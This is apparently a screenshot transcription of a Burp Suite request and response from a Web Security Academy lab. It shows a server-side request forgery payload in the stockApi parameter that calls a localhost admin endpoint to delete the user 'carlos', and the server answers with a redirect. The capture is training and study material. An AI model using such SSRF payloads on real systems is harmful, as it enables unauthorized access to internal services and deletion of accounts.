 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac741f3c1f9a7bdec0ce250c00430062.web-security-academy.net
3 Cookie: session=6gd6UrnL3ArVl1X2Q9Pdxvqkzk4IP8TD; session=rwkOdypm7K9IWKyNRY3KgqrkaFDzcKdF
4 Content-Length: 60
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Sec-Gpc: 1
9 Origin: https://ac741f3c1f9a7bdec0ce250c00430062.web-security-academy.net
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://ac741f3c1f9a7bdec0ce250c00430062.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18 stockApi=http%3A%2F%2Flocalhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=upPOTTBipjbRgKo3zD2WyzP8MmVCYpoh; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7